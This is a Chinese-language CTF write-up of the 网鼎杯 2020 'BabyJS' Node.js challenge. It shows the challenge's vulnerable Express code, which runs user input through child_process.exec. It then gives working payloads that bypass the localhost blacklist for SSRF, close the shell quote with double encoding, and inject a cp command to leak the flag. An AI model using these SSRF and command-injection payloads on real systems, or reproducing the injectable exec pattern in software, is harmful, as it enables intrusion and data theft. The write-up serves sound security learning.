# [网鼎杯 2020 半决赛] BabyJS

nodejs 题:

经典进去就是黑屏加 {}(牢 json 数据了)

有源码(关键的就是这个地方):

var express = require('express'); | |

var config = require('../config'); | |

var url=require('url'); | |

var child_process=require('child_process'); | |

var fs=require('fs'); | |

var request=require('request'); | |

var router = express.Router(); | |

var blacklist=['127.0.0.1.xip.io','::ffff:127.0.0.1','127.0.0.1','0','localhost','0.0.0.0','[::1]','::1']; | |

router.get('/', function(req, res, next) { | |

res.json({}); | |

}); | |

router.get('/debug', function(req, res, next) { | |

console.log(req.ip); | |

if(blacklist.indexOf(req.ip)!=-1){ | |

console.log('res'); | |

var u=req.query.url.replace(/[\"\']/ig,''); | |

console.log(url.parse(u).href); | |

let log=`echo '${url.parse(u).href}'>>/tmp/log`; | |

console.log(log); | |

child_process.exec(log); | |

res.json({data:fs.readFileSync('/tmp/log').toString()}); | |

}else{ | |

res.json({}); | |

} | |

}); | |

router.post('/debug', function(req, res, next) { | |

console.log(req.body); | |

if(req.body.url !== undefined) { | |

var u = req.body.url; | |

var urlObject=url.parse(u); | |

if(blacklist.indexOf(urlObject.hostname) == -1){ | |

var dest=urlObject.href; | |

request(dest,(err,result,body)=>{ | |

res.json(body); | |

}) | |

} | |

else{ | |

res.json([]); | |

} | |

} | |

}); | |

module.exports = router; |

有 bug 的地方就是这里:

router.get('/debug', function(req, res, next) { | |

console.log(req.ip); | |

if(blacklist.indexOf(req.ip)!=-1){ | |

console.log('res'); | |

var u=req.query.url.replace(/[\"\']/ig,''); | |

console.log(url.parse(u).href); | |

let log=`echo '${url.parse(u).href}'>>/tmp/log`; | |

console.log(log); | |

child_process.exec(log); | |

res.json({data:fs.readFileSync('/tmp/log').toString()}); | |

}else{ | |

res.json({}); | |

} | |

}); |

POST 方法里的 url 传参,有个黑名单绕过,以及引号和双引号的替换

先用 ssrf 的绕过方法:https://www.secpulse.com/archives/65832.html

通过构造 json 数据:

{"url":"http://0177.0.0.1:3000/debug?url="} | |

{"url":"http://127.1:3000/debug?url="} |



下一步是闭合引号,这就和 nodejs 的 url 库的具体实现相关了。因此我们想到了进行二次编码绕过,因为 web 服务器会先解一次码

但是这就需要有二次解码的地方,就需要知道 nodejs 二次解码的地方:

https://github.com/nodejs/node/blob/master/lib/url.js

意思是在 @之前的都会二次编码:所以可以构造如下 payload 即可闭合引号:

{"url":"http://0177.0.0.1:3000/debug?url=http://%2527@xx"}

{"url":"http://127.1:3000/debug?url=http://%2527@xx"}



最后我们就想把 flag 传入 /tmp/log 中,直接使用 cp 命令即可:

// 二次编码

{"url":"http://0177.0.0.1:3000/debug?url=http://a%2527@a;cp$IFS/flag$IFS/tmp/log%00"}

{"url":"http://127.1:3000/debug?url=http://%2527;cp$IFS/flag$IFS/tmp/log%00"}

// 特殊编码 => %EF%BC%87解码为'

{"url":"http://127.1:3000/debug?url=http://%EF%BC%87;cp$IFS/flag$IFS/tmp/log%00"}

%00 是为了截取后面代码

至于为什么会直接显示:

res.json({data:fs.readFileSync('/tmp/log').toString()}); |

这个读取 /tmp/log 的东西输出,将存贮的 flag 吐出来了

参考链接:

https://blog.csdn.net/woshilnp/article/details/120275525

https://tyskill.github.io/posts/buuoj_21_1/